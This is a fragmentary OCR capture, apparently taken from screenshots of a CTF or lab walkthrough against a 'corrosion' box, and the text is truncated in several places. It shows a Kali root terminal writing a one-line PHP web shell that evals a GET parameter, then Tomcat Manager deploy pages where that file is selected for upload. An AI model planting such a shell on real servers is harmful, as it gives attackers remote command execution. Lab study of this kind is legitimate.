 -X  restore UID/GID info
-K  keep setuid/setgid/tac
See "unzip -hh" or unzip.txt
unzip data1 -x joe   ⇒ ex
unzip -p foo | more  ⇒ se
unzip -fo foo ReadMe ⇒ qu
┌──(root㉿kali)-[~]
└─# ls
2 Desktop Do
CVE-2022-0847 Documents Mu
┌──(root㉿kali)-[~]
└─# cd corrosion
┌──(root㉿kali)-[~/corrosion
└─# ls
back backup.zip easysysinf
┌──(root㉿kali)-[~/corrosion
└─# vim shell.php
┌──(root㉿kali)-[~/corrosion
└─# cat shell.php
<?php eval($_GET['cmd']);?>
┌──(root㉿kali)-[~/corrosion
└─#
Expire sessions with idle ≥ 30
/examples None specified Servlet and JSP Examples true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30
/host-manager None specified Tomcat Host Manager Application true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30
/manager None specified Tomcat Manager Application true 1 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30
Deploy
Deploy directory or WAR file located on server
Context Path: /s
Version (for parallel deployment): /s
XML Configuration file path: /s
WAR or Directory path: /s
Deploy
WAR file to deploy
Select WAR file to upload Browse… shell.php
Deploy
Configuration